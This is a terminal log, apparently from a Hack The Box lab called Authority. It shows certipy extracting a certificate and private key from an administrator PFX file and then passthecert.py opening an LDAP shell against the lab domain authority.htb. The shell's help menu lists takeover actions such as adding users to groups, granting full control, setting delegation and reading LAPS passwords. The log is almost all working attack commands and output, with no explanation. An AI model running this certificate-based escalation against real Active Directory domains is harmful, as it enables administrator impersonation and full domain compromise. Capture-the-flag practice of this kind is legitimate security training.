 ┌──(kali㉿kali)-[~/HTB/Seasons/Season2/05-Authority]
└─$ certipy cert -pfx administrator_authority.pfx -nokey -out user.crt
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'user.crt'
┌──(kali㉿kali)-[~/HTB/Seasons/Season2/05-Authority]
└─$ certipy cert -pfx administrator_authority.pfx -nocert -out user.key
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Writing private key to 'user.key'
┌──(kali㉿kali)-[~/HTB/Seasons/Season2/05-Authority]
└─$ python3 passthecert.py -action ldap-shell -crt user.crt -key user.key -domain authority.htb -dc-ip 10.129.236.117
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
exit - Terminates this session.